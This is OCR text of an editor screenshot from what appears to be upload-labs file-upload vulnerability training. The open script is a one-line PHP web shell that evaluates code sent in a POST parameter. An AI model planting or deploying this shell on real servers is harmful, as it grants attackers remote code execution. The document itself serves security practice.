 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTUDY靶场训练
scripts
SixFirstMethod.Php
SixSecondMethod....
helper.php
index.php
show_code.php
Pass-07
scripts
SevenFirstMethod....
SevenSecondMeth...
helper.php
index.php
show_code.php
Pass-08
scripts
helper.php
index.php
show_code.php
Pass-09
scripts
NinethFirstM... U
NinethSecon... U
helper.php
index.php
show_code.php
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
OUTLINE
TIMELINE
EightFirstMethod.Php
EightSecondMethod.php
NinethFirstMethod.php U
NinethSecondMethod.php U
upload-labs > Pass-09 > scripts > NinethSecondMethod.php
1 <?php @eval($_POST['NineSecond']); ?>
5
激活 Windows
转到“设置”以激活 Windows。
master* 0 0 0
Screen Reader Optimized Ln 1, Col 25 Spaces: 4 UTF-8 CRLF PHP